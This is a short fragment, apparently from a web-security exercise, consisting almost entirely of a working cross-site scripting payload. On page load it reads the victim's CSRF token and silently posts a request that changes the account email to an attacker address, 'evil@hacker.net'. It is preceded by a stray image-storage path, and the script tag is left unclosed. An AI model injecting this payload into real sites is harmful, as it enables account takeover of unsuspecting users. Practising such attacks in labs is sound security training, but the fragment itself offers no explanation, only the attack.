 <script>
window.addEventListener('DOMContentLoaded', function(){
var token = document.getElementsByName('csrf')[0].value;
var data = new FormData();
data.append('csrf', token)
data.append('email', 'evil@hacker.net');
fetch('/my-account/change-email', {
method: 'POST',
mode: 'no-cors',
body : data
});
});